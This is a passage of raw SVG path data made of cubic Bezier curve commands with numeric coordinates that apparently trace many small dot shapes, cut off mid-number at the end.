2102.27 406.449C2102.04 406.33 2101.79 406.259 2101.53 406.24C2101.27 406.22 2101.02 406.254 2100.77 406.338C2100.53 406.422 2100.31 406.555 2100.11 406.729C2099.92 406.903 2099.76 407.115 2099.65 407.352C2099.42 407.828 2099.39 408.377 2099.55 408.879C2099.72 409.381 2100.07 409.797 2100.53 410.039C2100.8 410.171 2101.1 410.24 2101.41 410.239C2101.77 410.24 2102.12 410.138 2102.43 409.944C2102.73 409.75 2102.98 409.472 2103.15 409.14V409.136ZM1422.52 403.1C1422.78 402.643 1422.86 402.097 1422.73 401.581C1422.61 401.066 1422.28 400.624 1421.84 400.353C1421.39 400.081 1420.86 400.003 1420.36 400.135C1419.86 400.266 1419.43 400.597 1419.16 401.055C1418.9 401.513 1418.83 402.058 1418.96 402.572C1419.08 403.086 1419.4 403.528 1419.85 403.802C1420.15 403.98 1420.49 404.076 1420.84 404.081C1421.18 404.079 1421.51 403.988 1421.8 403.817C1422.1 403.646 1422.35 403.401 1422.52 403.104L1422.52 403.1ZM1539.57 402.037C1540.03 401.801 1540.39 401.385 1540.55 400.881C1540.72 400.377 1540.68 399.826 1540.45 399.35C1540.34 399.112 1540.18 398.9 1539.99 398.725C1539.8 398.55 1539.57 398.415 1539.33 398.329C1539.09 398.244 1538.83 398.208 1538.57 398.224C1538.32 398.241 1538.07 398.309 1537.83 398.425C1537.37 398.662 1537.02 399.078 1536.85 399.582C1536.69 400.086 1536.72 400.637 1536.96 401.113C1537.11 401.45 1537.36 401.734 1537.66 401.933C1537.97 402.132 1538.33 402.237 1538.69 402.236C1539 402.238 1539.3 402.172 1539.57 402.041L1539.57 402.037ZM1969.83 401.175C1970.07 401.113 1970.31 401.001 1970.51 400.845C1970.72 400.688 1970.89 400.492 1971.02 400.266C1971.16 400.04 1971.24 399.79 1971.28 399.53C1971.31 399.269 1971.3 399.004 1971.23 398.75C1971.11 398.235 1970.79 397.791 1970.34 397.516C1969.9 397.242 1969.37 397.159 1968.87 397.286C1968.62 397.352 1968.39 397.467 1968.18 397.625C1967.97 397.784 1967.8 397.983 1967.67 398.21C1967.54 398.437 1967.45 398.689 1967.42 398.95C1967.38 399.211 1967.4 399.477 1967.46 399.733C1967.57 400.162 1967.81 400.543 1968.15 400.815C1968.49 401.088 1968.91 401.236 1969.34 401.237C1969.5 401.239 1969.67 401.219 1969.83 401.179V401.175ZM2108.2 398.227C2108.31 397.987 2108.37 397.728 2108.38 397.464C2108.39 397.2 2108.35 396.937 2108.26 396.689C2108.18 396.441 2108.04 396.214 2107.87 396.02C2107.69 395.826 2107.48 395.67 2107.25 395.56C2106.78 395.341 2106.24 395.321 2105.76 395.505C2105.28 395.689 2104.88 396.062 2104.67 396.542C2104.56 396.781 2104.49 397.041 2104.48 397.306C2104.47 397.571 2104.51 397.835 2104.6 398.084C2104.69 398.333 2104.82 398.561 2105 398.755C2105.18 398.948 2105.39 399.104 2105.62 399.212C2105.88 399.33 2106.15 399.391 2106.42 399.392C2106.8 399.391 2107.16 399.281 2107.48 399.076C2107.79 398.87 2108.04 398.577 2108.2 398.231V398.227ZM2442.54 398.909C2443.02 398.906 2443.48 398.723 2443.84 398.395C2444.19 398.066 2444.42 397.615 2444.47 397.126C2444.5 396.865 2444.48 396.6 2444.41 396.347C2444.34 396.094 2444.22 395.858 2444.06 395.652C2443.9 395.447 2443.71 395.276 2443.48 395.15C2443.26 395.025 2443.01 394.946 2442.75 394.92V394.94C2442.5 394.908 2442.24 394.929 2441.99 395.001C2441.75 395.073 2441.52 395.195 2441.32 395.359C2441.12 395.524 2440.95 395.728 2440.83 395.959C2440.71 396.191 2440.63 396.445 2440.61 396.707C2440.58 396.968 2440.6 397.232 2440.67 397.484C2440.74 397.737 2440.86 397.972 2441.02 398.177C2441.18 398.382 2441.37 398.553 2441.6 398.679C2441.82 398.805 2442.07 398.885 2442.32 398.913L2442.54 398.909ZM1428.83 393.171C1429.13 392.737 1429.25 392.199 1429.17 391.673C1429.09 391.147 1428.8 390.676 1428.38 390.364C1427.96 390.057 1427.43 389.935 1426.92 390.026C1426.41 390.116 1425.95 390.41 1425.65 390.845C1425.35 391.282 1425.23 391.822 1425.32 392.348C1425.41 392.875 1425.69 393.343 1426.12 393.652C1426.45 393.886 1426.85 394.011 1427.25 394.013C1427.56 394.013 1427.86 393.936 1428.14 393.79C1428.41 393.643 1428.65 393.431 1428.83 393.171H1428.83ZM1534.04 391.428C1534.26 391.289 1534.45 391.107 1534.6 390.892C1534.75 390.678 1534.86 390.435 1534.92 390.178C1534.97 389.921 1534.98 389.654 1534.94 389.394C1534.9 389.134 1534.8 388.885 1534.67 388.661C1534.53 388.438 1534.36 388.245 1534.15 388.092C1533.94 387.939 1533.71 387.83 1533.46 387.77C1533.21 387.711 1532.95 387.702 1532.7 387.745C1532.45 387.787 1532.21 387.881 1531.99 388.019C1531.77 388.158 1531.58 388.341 1531.44 388.555C1531.29 388.77 1531.18 389.013 1531.12 389.27C1531.06 389.527 1531.05 389.793 1531.1 390.053C1531.14 390.314 1531.23 390.563 1531.37 390.787C1531.54 391.074 1531.78 391.312 1532.07 391.477C1532.36 391.641 1532.68 391.728 1533.01 391.727C1533.37 391.73 1533.73 391.628 1534.05 391.432L1534.04 391.428ZM1967.03 389.503C1967.54 389.385 1967.98 389.065 1968.26 388.614C1968.54 388.163 1968.63 387.618 1968.51 387.097C1968.39 386.58 1968.08 386.133 1967.64 385.851C1967.2 385.57 1966.68 385.477 1966.17 385.593C1965.92 385.652 1965.69 385.761 1965.48 385.914C1965.27 386.067 1965.09 386.261 1964.95 386.485C1964.82 386.708 1964.73 386.957 1964.68 387.217C1964.64 387.477 1964.65 387.742 1964.71 387.999C1964.8 388.44 1965.04 388.834 1965.39 389.115C1965.73 389.396 1966.16 389.547 1966.6 389.543C1966.75 389.553 1966.89 389.54 1967.03 389.507L1967.03 389.503ZM2113.03 387.237C2113.13 386.996 2113.19 386.736 2113.2 386.473C2113.2 386.21 2113.16 385.947 2113.06 385.701C2112.97 385.456 2112.83 385.231 2112.66 385.04C2112.48 384.849 2112.27 384.696 2112.03 384.59C2111.8 384.483 2111.54 384.425 2111.29 384.418C2111.03 384.412 2110.78 384.458 2110.54 384.553C2110.3 384.648 2110.08 384.79 2109.89 384.972C2109.71 385.154 2109.56 385.372 2109.45 385.613C2109.25 386.1 2109.24 386.65 2109.43 387.145C2109.61 387.64 2109.98 388.04 2110.45 388.26C2110.7 388.364 2110.98 388.418 2111.25 388.42C2111.63 388.422 2111.99 388.311 2112.31 388.102C2112.63 387.892 2112.88 387.593 2113.03 387.241V387.237ZM2443.11 386.918C2443.62 386.898 2444.1 386.672 2444.46 386.29C2444.81 385.907 2445.01 385.398 2445 384.871C2445 384.607 2444.94 384.346 2444.84 384.103C2444.74 383.861 2444.59 383.642 2444.41 383.459C2444.22 383.276 2444 383.133 2443.76 383.038C2443.52 382.944 2443.26 382.899 2443.01 382.907C2442.75 382.913 2442.5 382.97 2442.26 383.075C2442.03 383.181 2441.82 383.333 2441.64 383.523C2441.46 383.713 2441.32 383.937 2441.23 384.182C2441.13 384.428 2441.09 384.69 2441.09 384.953C2441.11 385.476 2441.32 385.972 2441.69 386.338C2442.05 386.704 2442.54 386.912 2443.05 386.918H2443.11ZM1435.8 383.647C1435.97 383.444 1436.09 383.21 1436.16 382.958C1436.23 382.706 1436.26 382.442 1436.23 382.181C1436.2 381.92 1436.12 381.667 1436 381.436C1435.88 381.206 1435.71 381.003 1435.51 380.84C1435.31 380.673 1435.08 380.548 1434.84 380.473C1434.59 380.397 1434.33 380.373 1434.07 380.4C1433.82 380.428 1433.57 380.508 1433.34 380.634C1433.12 380.761 1432.92 380.932 1432.76 381.139C1432.43 381.555 1432.28 382.086 1432.34 382.615C1432.39 383.144 1432.65 383.63 1433.05 383.968C1433.4 384.245 1433.83 384.4 1434.28 384.409C1434.57 384.408 1434.86 384.34 1435.13 384.209C1435.39 384.077 1435.62 383.887 1435.8 383.651V383.647ZM1527.54 381.441C1527.75 381.282 1527.92 381.082 1528.04 380.854C1528.17 380.626 1528.26 380.374 1528.29 380.113C1528.32 379.852 1528.3 379.587 1528.23 379.333C1528.17 379.079 1528.05 378.841 1527.89 378.634C1527.74 378.424 1527.54 378.248 1527.32 378.116C1527.1 377.984 1526.85 377.899 1526.6 377.865C1526.34 377.831 1526.09 377.85 1525.84 377.92C1525.59 377.99 1525.36 378.11 1525.16 378.273C1524.95 378.432 1524.78 378.631 1524.65 378.859C1524.53 379.087 1524.44 379.339 1524.41 379.601C1524.38 379.862 1524.39 380.128 1524.46 380.382C1524.53 380.636 1524.65 380.873 1524.81 381.08C1524.99 381.322 1525.22 381.518 1525.49 381.654C1525.76 381.79 1526.05 381.862 1526.35 381.864C1526.78 381.863 1527.2 381.717 1527.54 381.447V381.441ZM1964.57 377.749C1965.08 377.648 1965.52 377.344 1965.81 376.905C1966.1 376.465 1966.21 375.926 1966.11 375.405C1966.07 375.145 1965.97 374.897 1965.83 374.676C1965.69 374.455 1965.51 374.265 1965.3 374.117C1965.09 373.969 1964.85 373.867 1964.59 373.815C1964.34 373.764 1964.08 373.765 1963.83 373.819C1963.58 373.866 1963.34 373.965 1963.12 374.109C1962.91 374.253 1962.72 374.44 1962.58 374.659C1962.43 374.877 1962.33 375.123 1962.28 375.382C1962.23 375.64 1962.23 375.907 1962.29 376.165C1962.37 376.621 1962.61 377.033 1962.96 377.329C1963.31 377.625 1963.75 377.788 1964.2 377.789C1964.32 377.788 1964.45 377.777 1964.57 377.755V377.749ZM2117.81 376.267C2118.02 375.783 2118.04 375.232 2117.86 374.735C2117.67 374.239 2117.31 373.837 2116.83 373.618C2116.6 373.508 2116.35 373.446 2116.09 373.436C2115.83 373.427 2115.57 373.47 2115.33 373.563C2115.09 373.657 2114.87 373.798 2114.68 373.98C2114.49 374.161 2114.34 374.379 2114.24 374.621C2114.03 375.106 2114.02 375.655 2114.2 376.15C2114.38 376.646 2114.74 377.048 2115.21 377.27C2115.47 377.384 2115.74 377.446 2116.01 377.451C2116.39 377.45 2116.76 377.339 2117.08 377.131C2117.4 376.922 2117.65 376.625 2117.81 376.273V376.267ZM1443.48 374.944C1443.85 374.572 1444.07 374.064 1444.08 373.531C1444.09 372.997 1443.89 372.481 1443.54 372.094C1443.18 371.713 1442.69 371.492 1442.17 371.482C1441.65 371.471 1441.16 371.67 1440.78 372.036C1440.6 372.216 1440.45 372.433 1440.34 372.673C1440.24 372.913 1440.18 373.173 1440.17 373.436C1440.17 373.699 1440.21 373.961 1440.31 374.206C1440.4 374.45 1440.54 374.673 1440.72 374.862C1440.9 375.058 1441.12 375.215 1441.36 375.322C1441.61 375.429 1441.87 375.484 1442.13 375.483C1442.63 375.49 1443.11 375.299 1443.48 374.95L1443.48 374.944ZM2442.4 374.904C2442.66 374.87 2442.9 374.785 2443.12 374.653C2443.34 374.522 2443.54 374.346 2443.69 374.137C2443.84 373.928 2443.96 373.69 2444.02 373.436C2444.08 373.182 2444.1 372.917 2444.06 372.658V372.637C2443.99 372.111 2443.72 371.634 2443.31 371.311C2442.9 370.988 2442.39 370.844 2441.87 370.913C2441.36 370.988 2440.89 371.268 2440.58 371.692C2440.27 372.116 2440.13 372.65 2440.19 373.179C2440.26 373.658 2440.49 374.096 2440.85 374.413C2441.2 374.73 2441.66 374.904 2442.13 374.904H2442.4ZM1519.71 372.537C1519.87 372.331 1519.99 372.095 1520.06 371.842C1520.12 371.589 1520.14 371.324 1520.11 371.062C1520.08 370.801 1520 370.549 1519.88 370.32C1519.75 370.091 1519.58 369.891 1519.38 369.73C1518.97 369.401 1518.46 369.251 1517.95 369.311C1517.43 369.37 1516.97 369.636 1516.64 370.048C1516.32 370.467 1516.17 370.999 1516.23 371.529C1516.29 372.059 1516.55 372.544 1516.96 372.878C1517.31 373.147 1517.73 373.294 1518.17 373.299C1518.46 373.301 1518.75 373.234 1519.02 373.102C1519.29 372.971 1519.52 372.779 1519.71 372.541V372.537ZM1452.39 367.887C1452.83 367.615 1453.15 367.173 1453.28 366.658C1453.41 366.143 1453.33 365.596 1453.07 365.139C1452.8 364.685 1452.37 364.357 1451.87 364.226C1451.37 364.094 1450.84 364.17 1450.39 364.437C1450.17 364.57 1449.98 364.746 1449.82 364.956C1449.66 365.166 1449.55 365.405 1449.48 365.661C1449.42 365.916 1449.4 366.182 1449.44 366.443C1449.47 366.705 1449.56 366.957 1449.69 367.185C1449.86 367.486 1450.11 367.735 1450.41 367.907C1450.71 368.08 1451.05 368.169 1451.39 368.167C1451.74 368.172 1452.09 368.077 1452.39 367.891V367.887ZM1509.94 365.961C1510.05 365.72 1510.1 365.461 1510.11 365.197C1510.11 364.934 1510.07 364.672 1509.98 364.426C1509.89 364.18 1509.75 363.955 1509.57 363.764C1509.39 363.574 1509.18 363.421 1508.95 363.314C1508.47 363.098 1507.94 363.082 1507.46 363.27C1506.97 363.458 1506.58 363.834 1506.37 364.317C1506.26 364.558 1506.21 364.818 1506.2 365.081C1506.2 365.344 1506.24 365.607 1506.33 365.852C1506.43 366.098 1506.56 366.323 1506.74 366.514C1506.92 366.705 1507.13 366.858 1507.37 366.964C1507.61 367.081 1507.88 367.143 1508.15 367.145C1508.52 367.148 1508.9 367.038 1509.21 366.828C1509.53 366.619 1509.79 366.319 1509.94 365.965V365.961ZM2122.72 365.4C2122.94 364.921 2122.97 364.37 2122.79 363.87C2122.62 363.37 2122.26 362.96 2121.8 362.731C2121.33 362.503 2120.79 362.475 2120.31 362.652C2119.82 362.829 2119.42 363.197 2119.2 363.675C2119.09 363.912 2119.02 364.169 2119.01 364.431C2118.99 364.694 2119.03 364.957 2119.11 365.205C2119.2 365.453 2119.33 365.681 2119.5 365.877C2119.67 366.072 2119.88 366.23 2120.11 366.342C2120.37 366.477 2120.66 366.545 2120.95 366.543C2121.32 366.543 2121.68 366.437 2122 366.235C2122.31 366.033 2122.56 365.745 2122.72 365.404L2122.72 365.4ZM1962.46 365.919C1962.72 365.878 1962.96 365.785 1963.18 365.647C1963.4 365.508 1963.59 365.327 1963.74 365.112C1963.89 364.898 1964 364.655 1964.06 364.398C1964.12 364.141 1964.12 363.874 1964.08 363.613C1964 363.089 1963.71 362.622 1963.29 362.314C1962.87 362.006 1962.35 361.882 1961.84 361.969C1961.33 362.052 1960.87 362.34 1960.57 362.768C1960.26 363.197 1960.14 363.731 1960.22 364.255V364.235C1960.29 364.704 1960.53 365.131 1960.88 365.439C1961.24 365.748 1961.68 365.918 1962.15 365.919H1962.46ZM1462.64 363.553C1463.14 363.421 1463.57 363.093 1463.83 362.64C1464.1 362.186 1464.18 361.644 1464.07 361.128C1463.94 360.612 1463.62 360.168 1463.18 359.893C1462.73 359.619 1462.2 359.536 1461.7 359.664C1461.45 359.725 1461.21 359.836 1461.01 359.991C1460.8 360.146 1460.62 360.342 1460.49 360.568C1460.36 360.794 1460.27 361.045 1460.23 361.306C1460.2 361.567 1460.21 361.833 1460.27 362.089C1460.38 362.525 1460.62 362.913 1460.96 363.19C1461.31 363.466 1461.73 363.616 1462.17 363.613C1462.33 363.614 1462.49 363.595 1462.64 363.557L1462.64 363.553ZM1498.95 361.888C1499.06 361.37 1498.96 360.829 1498.68 360.382C1498.41 359.935 1497.97 359.619 1497.46 359.504C1496.96 359.388 1496.42 359.484 1495.99 359.769C1495.55 360.055 1495.23 360.507 1495.12 361.028C1495.01 361.546 1495.1 362.088 1495.38 362.535C1495.66 362.982 1496.1 363.297 1496.6 363.412C1496.75 363.435 1496.89 363.448 1497.03 363.453C1497.48 363.454 1497.91 363.3 1498.26 363.015C1498.61 362.731 1498.85 362.332 1498.95 361.886L1498.95 361.888ZM2440.27 363.092C2440.76 362.934 2441.17 362.585 2441.41 362.12C2441.65 361.654 2441.71 361.11 2441.56 360.605C2441.49 360.351 2441.37 360.115 2441.2 359.91C2441.04 359.705 2440.84 359.536 2440.61 359.41C2440.39 359.285 2440.14 359.208 2439.88 359.182C2439.62 359.156 2439.37 359.182 2439.12 359.259C2438.63 359.419 2438.21 359.772 2437.97 360.241C2437.73 360.71 2437.68 361.258 2437.83 361.766C2437.95 362.176 2438.2 362.535 2438.53 362.791C2438.86 363.047 2439.27 363.187 2439.69 363.19C2439.89 363.185 2440.08 363.151 2440.27 363.09L2440.27 363.092ZM1473.93 362.069C1474.18 362.048 1474.43 361.975 1474.66 361.855C1474.89 361.735 1475.09 361.569 1475.26 361.367C1475.42 361.166 1475.55 360.933 1475.62 360.681C1475.7 360.43 1475.73 360.165 1475.7 359.903C1475.66 359.374 1475.41 358.886 1475.02 358.544C1474.62 358.201 1474.11 358.034 1473.6 358.078C1473.34 358.098 1473.09 358.171 1472.86 358.291C1472.63 358.411 1472.43 358.577 1472.27 358.778C1472.1 358.979 1471.98 359.212 1471.9 359.464C1471.82 359.715 1471.79 359.979 1471.82 360.242C1471.86 360.74 1472.08 361.205 1472.44 361.543C1472.8 361.882 1473.27 362.069 1473.75 362.069H1473.93ZM1485.45 361.746C1485.94 361.747 1486.42 361.555 1486.78 361.209C1487.15 360.863 1487.37 360.388 1487.4 359.881C1487.42 359.618 1487.39 359.354 1487.31 359.104C1487.23 358.853 1487.1 358.622 1486.93 358.424C1486.76 358.226 1486.56 358.065 1486.32 357.95C1486.09 357.835 1485.84 357.769 1485.59 357.755C1485.33 357.736 1485.07 357.769 1484.83 357.853C1484.58 357.936 1484.36 358.068 1484.16 358.242C1483.97 358.415 1483.81 358.626 1483.7 358.863C1483.58 359.099 1483.51 359.357 1483.5 359.62C1483.48 359.884 1483.52 360.148 1483.6 360.397C1483.68 360.647 1483.81 360.877 1483.98 361.074C1484.15 361.272 1484.36 361.433 1484.59 361.548C1484.82 361.663 1485.08 361.731 1485.33 361.746H1485.45ZM2128.07 354.867C2128.32 354.404 2128.38 353.857 2128.25 353.346C2128.11 352.835 2127.78 352.401 2127.32 352.14C2127.1 352.007 2126.86 351.921 2126.6 351.886C2126.35 351.852 2126.09 351.87 2125.84 351.939C2125.6 352.008 2125.37 352.128 2125.16 352.29C2124.96 352.452 2124.79 352.654 2124.67 352.884C2124.42 353.35 2124.35 353.899 2124.49 354.412C2124.63 354.926 2124.96 355.363 2125.41 355.629C2125.7 355.796 2126.03 355.885 2126.37 355.89C2126.71 355.889 2127.05 355.794 2127.35 355.615C2127.65 355.435 2127.9 355.177 2128.07 354.867ZM1960.53 354.065C1961.04 353.964 1961.48 353.66 1961.77 353.22C1962.06 352.78 1962.17 352.24 1962.07 351.719C1962.03 351.459 1961.93 351.212 1961.79 350.991C1961.65 350.77 1961.47 350.58 1961.26 350.433C1961.04 350.285 1960.8 350.183 1960.55 350.132C1960.3 350.081 1960.04 350.083 1959.79 350.136C1959.54 350.184 1959.29 350.282 1959.08 350.427C1958.86 350.571 1958.68 350.758 1958.54 350.976C1958.39 351.195 1958.29 351.441 1958.24 351.699C1958.19 351.958 1958.19 352.224 1958.25 352.483C1958.33 352.939 1958.57 353.351 1958.92 353.647C1959.27 353.943 1959.71 354.106 1960.16 354.107C1960.28 354.103 1960.41 354.089 1960.53 354.065ZM2436.1 351.877C2436.32 351.746 2436.52 351.571 2436.67 351.362C2436.83 351.153 2436.95 350.914 2437.01 350.659C2437.08 350.404 2437.1 350.137 2437.06 349.875C2437.03 349.613 2436.95 349.361 2436.82 349.132C2436.56 348.673 2436.14 348.337 2435.64 348.197C2435.14 348.058 2434.61 348.126 2434.16 348.388C2433.94 348.519 2433.74 348.694 2433.59 348.904C2433.43 349.113 2433.31 349.352 2433.24 349.607C2433.18 349.863 2433.16 350.129 2433.19 350.391C2433.23 350.654 2433.31 350.906 2433.44 351.135C2433.61 351.442 2433.86 351.696 2434.16 351.873C2434.46 352.049 2434.79 352.14 2435.14 352.138C2435.47 352.14 2435.8 352.053 2436.09 351.885L2436.1 351.877ZM2134.14 344.76C2134.29 344.543 2134.39 344.299 2134.44 344.042C2134.49 343.785 2134.49 343.52 2134.44 343.262C2134.39 343.005 2134.29 342.76 2134.15 342.542C2134.01 342.324 2133.83 342.137 2133.61 341.992C2133.4 341.844 2133.16 341.741 2132.91 341.687C2132.66 341.634 2132.4 341.633 2132.15 341.683C2131.89 341.733 2131.65 341.834 2131.44 341.979C2131.22 342.125 2131.04 342.313 2130.9 342.532C2130.61 342.975 2130.51 343.515 2130.6 344.037C2130.7 344.559 2131 345.02 2131.43 345.319C2131.75 345.538 2132.13 345.656 2132.52 345.66C2132.84 345.661 2133.16 345.579 2133.44 345.424C2133.72 345.269 2133.97 345.044 2134.14 344.77V344.76ZM1958.09 342.291C1958.34 342.229 1958.57 342.117 1958.78 341.961C1958.98 341.805 1959.16 341.609 1959.29 341.383C1959.42 341.157 1959.5 340.906 1959.54 340.646C1959.58 340.386 1959.56 340.121 1959.49 339.867C1959.43 339.61 1959.32 339.369 1959.17 339.158C1959.01 338.946 1958.82 338.768 1958.6 338.633C1958.38 338.499 1958.13 338.411 1957.88 338.375C1957.62 338.339 1957.36 338.355 1957.11 338.423C1956.61 338.555 1956.19 338.884 1955.92 339.339C1955.66 339.793 1955.58 340.336 1955.71 340.849C1955.81 341.283 1956.06 341.667 1956.4 341.943C1956.75 342.219 1957.17 342.37 1957.6 342.373C1957.77 342.38 1957.93 342.356 1958.09 342.301V342.291ZM2429.57 341.91C2429.77 341.747 2429.94 341.545 2430.07 341.315C2430.2 341.084 2430.28 340.83 2430.31 340.568C2430.34 340.305 2430.32 340.039 2430.25 339.784C2430.18 339.53 2430.06 339.292 2429.9 339.084C2429.58 338.668 2429.11 338.398 2428.6 338.334C2428.09 338.269 2427.57 338.416 2427.17 338.742C2426.96 338.904 2426.79 339.107 2426.67 339.338C2426.54 339.568 2426.46 339.823 2426.43 340.086C2426.4 340.349 2426.42 340.616 2426.49 340.871C2426.56 341.126 2426.68 341.364 2426.84 341.571C2427.02 341.812 2427.25 342.005 2427.52 342.138C2427.79 342.27 2428.08 342.337 2428.38 342.333C2428.81 342.334 2429.23 342.189 2429.57 341.92V341.91ZM2140.96 335.192C2141.12 334.985 2141.24 334.748 2141.31 334.494C2141.38 334.24 2141.4 333.975 2141.37 333.712C2141.34 333.449 2141.26 333.195 2141.14 332.964C2141.01 332.733 2140.84 332.53 2140.64 332.366C2140.24 332.038 2139.72 331.887 2139.21 331.947C2138.7 332.007 2138.23 332.272 2137.91 332.685H2137.89C2137.57 333.104 2137.42 333.636 2137.48 334.165C2137.54 334.695 2137.79 335.179 2138.2 335.515C2138.55 335.8 2138.98 335.956 2139.43 335.956C2139.72 335.956 2140.01 335.888 2140.28 335.758C2140.54 335.627 2140.77 335.437 2140.96 335.202L2140.96 335.192ZM2422.17 332.585C2422.55 332.233 2422.79 331.738 2422.83 331.207C2422.86 330.677 2422.68 330.154 2422.34 329.755C2422 329.36 2421.51 329.122 2421 329.091C2420.48 329.061 2419.98 329.242 2419.59 329.595C2419.4 329.767 2419.24 329.978 2419.12 330.214C2419.01 330.45 2418.94 330.708 2418.92 330.971C2418.91 331.235 2418.94 331.499 2419.02 331.749C2419.11 331.998 2419.24 332.228 2419.41 332.424C2419.6 332.634 2419.82 332.802 2420.08 332.915C2420.33 333.029 2420.6 333.087 2420.88 333.084C2421.35 333.092 2421.81 332.918 2422.17 332.595L2422.17 332.585ZM1954.88 330.74C1955.13 330.655 1955.35 330.522 1955.54 330.348C1955.74 330.174 1955.89 329.963 1956.01 329.726C1956.12 329.489 1956.18 329.232 1956.2 328.968C1956.21 328.705 1956.18 328.442 1956.09 328.193C1956.01 327.943 1955.88 327.712 1955.71 327.514C1955.54 327.316 1955.34 327.155 1955.11 327.039C1954.87 326.923 1954.62 326.856 1954.37 326.84C1954.11 326.825 1953.85 326.862 1953.61 326.95C1953.12 327.123 1952.72 327.488 1952.49 327.966C1952.27 328.443 1952.23 328.994 1952.4 329.496C1952.54 329.889 1952.79 330.229 1953.12 330.469C1953.45 330.709 1953.85 330.838 1954.26 330.838C1954.47 330.847 1954.68 330.818 1954.88 330.752L1954.88 330.74ZM2148.51 326.167C2148.69 325.972 2148.82 325.744 2148.91 325.495C2148.99 325.246 2149.03 324.982 2149.01 324.719C2149 324.455 2148.93 324.198 2148.82 323.96C2148.71 323.723 2148.55 323.512 2148.36 323.338C2147.97 322.982 2147.47 322.796 2146.95 322.823C2146.43 322.849 2145.95 323.085 2145.6 323.478C2145.26 323.88 2145.09 324.403 2145.12 324.936C2145.15 325.468 2145.38 325.967 2145.76 326.328C2146.12 326.654 2146.59 326.832 2147.07 326.827C2147.34 326.829 2147.61 326.772 2147.86 326.661C2148.11 326.549 2148.33 326.385 2148.52 326.179L2148.51 326.167ZM2414.24 323.739C2414.6 323.363 2414.8 322.855 2414.8 322.326C2414.8 321.797 2414.6 321.289 2414.24 320.913C2413.87 320.54 2413.38 320.331 2412.86 320.331C2412.34 320.331 2411.85 320.54 2411.48 320.913C2411.3 321.098 2411.16 321.318 2411.06 321.561C2410.96 321.803 2410.91 322.063 2410.91 322.326C2410.91 322.589 2410.96 322.849 2411.06 323.091C2411.16 323.334 2411.3 323.554 2411.48 323.739C2411.86 324.11 2412.35 324.318 2412.87 324.32C2413.13 324.325 2413.38 324.278 2413.61 324.18C2413.85 324.082 2414.06 323.936 2414.24 323.751L2414.24 323.739ZM1950.72 319.509C1951.19 319.281 1951.55 318.874 1951.73 318.375C1951.91 317.876 1951.89 317.326 1951.68 316.84C1951.46 316.357 1951.06 315.983 1950.58 315.799C1950.09 315.615 1949.55 315.636 1949.08 315.857C1948.62 316.086 1948.25 316.493 1948.08 316.992C1947.9 317.49 1947.92 318.04 1948.13 318.525C1948.28 318.875 1948.53 319.171 1948.85 319.378C1949.16 319.585 1949.53 319.693 1949.91 319.69C1950.19 319.691 1950.47 319.634 1950.72 319.521L1950.72 319.509ZM2156.37 317.261C2156.71 316.865 2156.89 316.343 2156.87 315.809C2156.84 315.276 2156.61 314.775 2156.23 314.416C2155.85 314.061 2155.34 313.876 2154.83 313.903C2154.31 313.929 2153.83 314.164 2153.48 314.556C2153.13 314.949 2152.95 315.466 2152.97 315.995C2152.99 316.525 2153.22 317.024 2153.59 317.386C2153.96 317.726 2154.43 317.912 2154.92 317.905C2155.19 317.906 2155.46 317.85 2155.71 317.742C2155.96 317.633 2156.18 317.474 2156.37 317.273L2156.37 317.261ZM2405.84 315.376C2406.18 314.978 2406.35 314.459 2406.32 313.93C2406.29 313.402 2406.06 312.906 2405.68 312.551C2405.49 312.373 2405.27 312.236 2405.03 312.147C2404.78 312.059 2404.53 312.021 2404.27 312.036C2404.01 312.051 2403.76 312.118 2403.53 312.234C2403.3 312.35 2403.09 312.512 2402.93 312.711C2402.58 313.105 2402.4 313.625 2402.43 314.155C2402.45 314.686 2402.68 315.184 2403.06 315.541C2403.43 315.861 2403.89 316.038 2404.37 316.04C2404.65 316.044 2404.92 315.988 2405.17 315.876C2405.43 315.763 2405.65 315.597 2405.84 315.388L2405.84 315.376ZM1945.43 308.78C1945.87 308.506 1946.19 308.062 1946.31 307.547C1946.44 307.032 1946.36 306.488 1946.09 306.033C1945.96 305.807 1945.79 305.609 1945.58 305.452C1945.38 305.296 1945.14 305.182 1944.89 305.119C1944.64 305.055 1944.39 305.043 1944.13 305.083C1943.88 305.123 1943.64 305.214 1943.42 305.351C1942.97 305.623 1942.65 306.065 1942.52 306.58C1942.39 307.095 1942.47 307.641 1942.74 308.098C1942.91 308.396 1943.16 308.643 1943.45 308.815C1943.74 308.988 1944.08 309.08 1944.41 309.083C1944.77 309.086 1945.13 308.985 1945.43 308.792L1945.43 308.78ZM2164.28 308.419C2164.63 308.025 2164.81 307.504 2164.79 306.97C2164.77 306.436 2164.54 305.932 2164.16 305.57C2163.78 305.212 2163.27 305.025 2162.76 305.048C2162.24 305.071 2161.76 305.302 2161.41 305.692C2161.06 306.08 2160.87 306.596 2160.89 307.125C2160.91 307.654 2161.13 308.155 2161.5 308.518C2161.86 308.867 2162.34 309.061 2162.83 309.061C2163.1 309.062 2163.37 309.007 2163.62 308.899C2163.87 308.79 2164.09 308.631 2164.28 308.431L2164.28 308.419ZM2396.99 307.495C2397.15 307.292 2397.27 307.058 2397.35 306.806C2397.42 306.554 2397.45 306.29 2397.42 306.028C2397.39 305.767 2397.31 305.514 2397.19 305.284C2397.07 305.053 2396.9 304.851 2396.7 304.687C2396.5 304.519 2396.27 304.393 2396.03 304.316C2395.78 304.239 2395.52 304.212 2395.26 304.238C2395.01 304.264 2394.76 304.342 2394.53 304.467C2394.31 304.592 2394.11 304.761 2393.94 304.966C2393.62 305.383 2393.47 305.914 2393.53 306.443C2393.58 306.972 2393.84 307.458 2394.24 307.796C2394.59 308.082 2395.02 308.237 2395.47 308.237C2395.76 308.241 2396.05 308.178 2396.31 308.052C2396.57 307.926 2396.81 307.74 2396.99 307.509V307.495ZM1603.73 307.435C1604.23 307.439 1604.72 307.243 1605.08 306.888C1605.45 306.533 1605.66 306.047 1605.69 305.531C1605.7 305.268 1605.66 305.005 1605.57 304.756C1605.49 304.508 1605.36 304.28 1605.18 304.084C1605.01 303.888 1604.8 303.73 1604.57 303.617C1604.34 303.504 1604.09 303.439 1603.83 303.426C1603.31 303.409 1602.81 303.6 1602.43 303.959C1602.04 304.319 1601.81 304.817 1601.78 305.349C1601.77 305.612 1601.81 305.875 1601.9 306.122C1601.99 306.37 1602.12 306.597 1602.3 306.79C1602.47 306.984 1602.68 307.141 1602.91 307.251C1603.15 307.362 1603.4 307.424 1603.65 307.435H1603.73ZM1615.8 306.374C1616.05 306.317 1616.29 306.21 1616.5 306.059C1616.71 305.908 1616.88 305.715 1617.02 305.493C1617.16 305.271 1617.25 305.024 1617.29 304.765C1617.33 304.506 1617.33 304.241 1617.27 303.985C1617.16 303.467 1616.85 303.015 